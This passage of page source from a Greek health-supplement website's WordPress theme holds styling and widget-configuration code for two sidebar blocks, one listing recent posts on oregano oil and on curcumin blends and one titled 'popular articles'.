            .td-theme-wrap .td-footer-wrapper .tdi_79 .td-post-category,
            .td-theme-wrap .tdi_79 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79 .td-read-more{
					display: none;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79 .td-module-title a{
					color: #ffffff;
				}.tdi_79 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_79 .td-block-title a,
				.tdi_79 .td-block-title span{
					font-size:18px !important;
				}.tdi_79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0395\u03a3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "2";
block_tdi_79.found_posts = "2";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "1";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΕΣ</span></h4></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_82" >
<style>
.td-theme-wrap .tdi_82 .td-block-title > *,
            .td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_82 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_82 .td_quote_on_blocks,
            .td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_82 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_82 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-read-more a,
            .td-theme-wrap .tdi_82 .td-weather-information:before,
            .td-theme-wrap .tdi_82 .td-weather-week:before,
            .td-theme-wrap .tdi_82 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,
            .td-theme-wrap .tdi_82 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_82 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_82 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82 .td-module-title a{
					color: #ffffff;
				}.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_82 .td-block-title a,
				.tdi_82 .td-block-title span{
					font-size:18px !important;
				}.tdi_82 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_82 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "3";
block_tdi_82.found_posts = "8965";
block_tdi_82.header_color = "";
